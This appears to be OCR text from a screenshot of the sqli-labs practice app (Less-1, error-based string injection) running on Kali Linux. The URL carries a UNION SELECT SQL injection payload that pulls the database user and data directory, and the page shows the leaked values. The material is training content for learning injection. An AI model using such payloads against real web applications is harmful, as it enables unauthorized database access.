 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs-php7-master/Less-1/?id=999999' UNION SELECT 1,user(),@@datadir --+ 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Welcome Dhakkan
Your Login name:jesse@localhost
Your Password:/var/lib/mysql/
SQLI DUMB